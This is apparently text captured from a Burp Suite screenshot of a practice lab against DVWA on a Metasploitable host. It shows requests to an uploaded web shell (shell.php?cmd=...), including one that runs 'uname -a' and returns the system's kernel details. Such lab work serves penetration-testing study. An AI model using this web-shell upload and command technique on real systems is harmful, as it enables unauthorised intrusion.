 9:09
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.50.100
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://192.168.50.100 GET /dvwa/favicon.ico
http://192.168.50.100 GET /dvwa/hackable/uploads/function.system
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php 200 420 HTML 11:27:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 231 11:29:41 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 1815 script 11:39:47 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 256 text 11:36:36 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 263 text 11:38:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd=s ✓ 200 231 11:36:32 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 321 text 11:39:26 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 240 text 11:38:00 9 Dec 2024
http://192.168.50.100 GET /dvwa/ids_log.php
http://192.168.50.100 GET /dvwa/instructions.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=uname%20-a HTTP/1.1
2 Host: 192.168.50.100
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=feacf9bf3becdb31dd17f327f80ae3a2
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 17:38:50 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 89
9
10 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
GNU/Linux
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Event log All issues Memory: 165.2MB